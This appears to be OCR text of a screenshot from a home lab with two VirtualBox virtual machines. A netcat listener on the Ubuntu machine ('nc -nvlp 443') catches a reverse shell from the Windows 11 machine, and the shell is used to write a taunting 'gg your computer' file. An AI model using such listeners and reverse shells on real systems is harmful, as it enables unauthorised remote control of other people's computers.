 ubuntu [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
Apr 22 19:23
vboxuser@ubuntu: ~/Desktop
vboxuser@ubuntu:~/Desktop$ sudo nc -nvlp 443
Listening on 0.0.0.0 443
Connection received on 192.168.0.149 50378
C:\Users\vboxuser\Desktop> echo "ahahhaah gg your computer" >> gg.txt
C:\Users\vboxuser\Desktop>
file.z
hoaxs
Right Ctrl
win11 [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
Корзина
Microsoft
Edge
file
gg
gg.txt
File Edit View
"ahahhaah gg your computer"
Ln 1, Col 1 29 characters 100% Windows (CRLF) UTF-8
1
Поиск
Right Ctrl
ENG
22:23
22.04.2025